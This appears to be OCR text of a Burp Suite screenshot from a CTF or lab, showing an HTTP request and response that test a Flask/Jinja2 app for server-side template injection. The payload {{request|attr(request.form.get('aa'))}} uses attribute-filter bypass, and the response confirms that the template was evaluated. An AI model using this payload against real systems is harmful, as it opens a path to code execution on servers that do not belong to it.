 Request
Raw Params Headers Hex
1 POST /user?name={{request|attr(request.form.get('aa'))}} HTTP/1.1
2 Host: 9:19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: td_cookie=1859429525
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 12
15
16 aa=__class__
Response
Raw Headers Hex HTML Render
http://9:19009/user?name=<class 'flask.wrappers.Request'>